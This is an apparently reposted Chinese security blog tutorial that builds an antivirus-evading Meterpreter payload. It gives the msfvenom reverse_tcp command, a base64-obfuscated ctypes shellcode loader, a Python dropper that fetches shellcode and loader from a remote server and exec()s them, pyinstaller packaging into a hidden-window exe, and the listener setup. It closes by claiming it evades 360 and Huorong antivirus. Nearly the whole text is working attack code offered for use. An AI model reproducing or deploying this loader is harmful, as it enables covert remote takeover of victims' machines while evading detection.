文章来源:Reset安全
(1)msf生成shellcode,使用base64编码。
msfvenom -p windows/x64/meterpreter/reverse_tcp --encrypt base64 lhost=192.168.133.128 lport=4444 -f py
(2)网上找的loader加载器代码,进行base64编码
原始代码:
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0)))ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
改写成一句话并且进行base64编码:
Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5WaXJ0dWFsQWxsb2MucmVzdHlwZSA9IGN0eXBlcy5jX3VpbnQ2NDtwdHIgPSBjdHlwZXMud2luZGxsLmtlcm5lbDMyLlZpcnR1YWxBbGxvYyhjdHlwZXMuY19pbnQoMCksIGN0eXBlcy5jX2ludChsZW4oc2hlbGxjb2RlKSksIGN0eXBlcy5jX2ludCgweDMwMDApLGN0eXBlcy5jX2ludCgweDQwKSk7YnVmID0gKGN0eXBlcy5jX2NoYXIgKiBsZW4oc2hlbGxjb2RlKSkuZnJvbV9idWZmZXIoc2hlbGxjb2RlKTtjdHlwZXMud2luZGxsLmtlcm5lbDMyLlJ0bE1vdmVNZW1vcnkoY3R5cGVzLmNfdWludDY0KHB0ciksIGJ1ZiwgY3R5cGVzLmNfaW50KGxlbihzaGVsbGNvZGUpKSk7aGFuZGxlID0gY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5DcmVhdGVUaHJlYWQoY3R5cGVzLmNfaW50KDApLCBjdHlwZXMuY19pbnQoMCksIGN0eXBlcy5jX3VpbnQ2NChwdHIpLCBjdHlwZXMuY19pbnQoMCksIGN0eXBlcy5jX2ludCgwKSwgY3R5cGVzLnBvaW50ZXIoY3R5cGVzLmNfaW50KDApKSk7Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5XYWl0Rm9yU2luZ2xlT2JqZWN0KGN0eXBlcy5jX2ludChoYW5kbGUpLCBjdHlwZXMuY19pbnQoLTEpKQ==
(3)将shellcode代码和loader代码,存入txt,注意byte字节流要转成字符串形式写入。
str(b'xxxx' coding='utf-8')

(4)将txt放到服务器上,使用python起http服务,以便访问。
python3 -m http.server 10008
(5)编写代码,远程读取txt内容,本地运行,实现分离。
import base64import ctypesimport requestsbuf = requests.get("http://xxx.xxx.xxx.xxx:10008/shellcode.txt", timeout=5).textbufs = base64.b64decode(buf)shellcode = bytearray(bufs)loader = requests.get("http://xx.xxx.xxx.xx:10008/loader.txt", timeout=5).textexec(base64.b64decode(loader))
(6)使用pyinstaller打包exe。
pyinstaller -F -w 2.py
(7)msf开启监听,运行2.exe,主机成功上线。
use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcset lhost 192.168.133.12set lport 4444run
(8)免杀效果。
本地过360和火绒。
virustotal,查杀结果。
virscan,查杀结果。
(9)参考文章
https://blog.csdn.net/qq_25761407/article/details/121871463如有侵权,请联系删除
推荐阅读
如有侵权请联系:admin#unsafe.sh